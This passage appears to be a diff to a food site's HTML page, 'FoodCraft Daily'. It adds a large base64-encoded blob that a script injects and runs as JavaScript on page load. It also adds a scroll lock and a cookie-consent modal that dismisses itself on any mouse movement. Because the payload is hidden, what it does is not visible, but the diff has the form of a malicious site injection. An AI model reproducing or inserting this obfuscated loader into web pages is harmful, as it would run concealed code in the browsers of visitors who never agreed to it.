1mnW5j/Qzd/To7TPQ1BMrdeGfo16WrVDQvaXn5/F5PYgVIZvd+18ZDiAMpQFMc6fIh1BcOIfOw6bkTJL2rgFFVd8GUnmYST4XfARcPumEq78yzmv3XHT/[base64]/2YnnNY+7c7frW7DmF6RP9ABKsxQ0+lDLTckhLjjjXRezLMriz2gi5fFxKc8unnJW81OjxBODbISSLg88H+0oerrrknaITHAZ4TxUlsG87PGOebDUtxemlZqhOo/SjQ74hCv1LKCc5Gxq0VLaXsfRA7agT/IQzaFu/ZcujSh+DYsYW7HEuj+Q5XN82n0IvrTs+7iVX8ebq5FoO4YC7xqSJXdxAjds15VieiII3BoD70es5x45sFT3gDHFKvDRgHowaXSYdRNgSYLz+x4nDtIyYJjDXlqQHu1KULKG/1S0OvXUd1tddsXmS+UMxZ2FDb895k2CCPPuqE9IvPzIhlUSxH42rPPIRXthlORZ4S93lXJm1MDzuaw31vOJnJxHT+zg3hX332EJpMZmgdb23vzP3/yvfq1q0UtreHDOU46IVAoDbpJbPhAuPjF6ZrPjmee3i1DkgDq06bO4XK1+hJS5MOKEQvxrhl1CLr3CwR61eWCD5DShAjpMLyUORDG19DvWAaUZuZ5FZ9Vehkn361sIYXkHe8i9L0EFTpj5MXwgAWOCbPOuo4kTFA1lUldvX4+/CJhrtzeoPeiQkW22qe7xR5QtSi8AhwlJpyg5FChzk1L14QmQ3sMAmphUY3qRyQdDhVB9teqx8Mby5xLiLdxodm6f/GZ4bqx17PmmhuxemXLachIvVp5hACe8ENAP16/Vcxty/+B+8q+VqRe94HBi44xxoP6DnTKIUM67itrqdBYNn0m7J0e+/36fYYEZxmJGz9WqibmcXjeCfKlwNe0lQb4Yu7CyZOcfdzAACQTketveh16yB/brCVQjog7/x1VnFYfNytc5y9a4Pu3hQPRdX225ySRg/iRvvgruAcnSdUI/Hp9QXx055lpbqD0enEkRrZGRUkX7ybI/jYfTh23qBEzALaginKtI8A+t3Bkeu6G428N7rzmcRKkUS9XrOOQeqOR1irWkWLNqJdF3QDKXXYv58wlN+gkKJZiMki5ZdEx25fQ8ZDSL5ou4xbPbN1zvLJRn2oBcHersaXpkhtQUhorc9Kt0UhwBEzYHfIJR9gWXlRykjsgvI/CVsDpls31lmdfTC0YfFIiXfvXh9rMxnkKSKq6B71Q6TdC7UrQfJApi8SOfCavaeZJeandU734I+ZkGZtgPhMRB/7EJyxnxRk+T00htwbWtBvANOYGhzwSNBt25jmEeBxuyPdQssuozPf7yVYSHPuOROlbq1kp8WJPVNtUn/2MaC7wszU2F03NXXEzFrVdMseCyY4kAlxiBi46TbSwprWTe6gKfBjGyf5wN0bfkyZu6QJ84NBfpnKk78vMOGwYtkTj97cDUbeI9A53vU/+nBQrnSeuu+OYgjq0AyLEBcF5sj5VOTY+2oVDWdL6K+ONHq2Kgh0kZ0RJjdAEAh4rWnAMgPHWckG1hqq7foJkvQ48OaMQdDJ2QozeNufVSWF58o72yNmq/j3+R3VjPqQ6EHih7F6kLpmaIhNEhIEzQnOLsR1ciSUcGaPZ88T5PwQotPWLX9A3djjr3iZ9rmGmvUbseh2srpMrS67tzX2+aeCFlnlTYbDcbKqadxUBQ1y/fzcVPwuQr952KLpVD8ohvuAASo/[base64]/[base64]/[base64]`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodCraft Daily</a>
@@ -147,4 +273,4 @@
 
   <script src="script.js"></script>
 </body>
-</html>+</html>
